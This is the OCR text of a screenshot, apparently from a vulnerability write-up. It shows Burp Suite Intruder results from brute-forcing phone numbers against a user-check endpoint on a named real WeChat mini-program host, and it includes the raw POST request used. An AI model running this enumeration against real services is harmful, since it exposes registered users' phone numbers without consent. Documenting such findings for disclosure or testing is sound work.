 3. Intruder attack of https://wxk12.weds.com.cn
结果 位置 payload 资源池 设置
Intruder attack results filter: 显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度
2 13000000000 200 82 349
3 13200000000 200 87 349
4 13300000000 200 82 349
6 13500000000 200 82 349
7 13800000000 200 82 349
8 15000000000 200 82 349
11 15300000000 200 33 349
13 15500000000 200 26 349
15 15800000000 200 33 349
17 18000000000 200 33 349
18 18100000000 200 29 349
19 13011111111 200 29 349
28 13111111111 200 22 349
29 13122222222 200 32 349
请求 响应
美化 Raw Hex
1 POST /app/bepf/user/check_tel_useful?user_tel=13000000000 HTTP/1.1
2 Host: wxk12.weds.com.cn
3 Content-Length: 2
4 Accept: application/json, text/plain, */*
5 Xweb_xhr: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36 MicroMessenger/7.0.20.1781(0
MiniProgramEnv/Windows WindowsWechat/WMPF WindowsWechat(0x63090c11)XWEB/11275
7 Content-Type: application/x-www-form-urlencoded
8 Sec-Fetch-Site: cross-site
9 Sec-Fetch-Mode: cors
0 Sec-Fetch-Dest: empty
1 Referer: https://servicewechat.com/wx4294667ee315a00a/312/page-frame.html
2 Accept-Encoding: gzip, deflate, br
3 Accept-Language: zh-CN,zh;q=0.9
4 Connection: keep-alive
5
6 {
}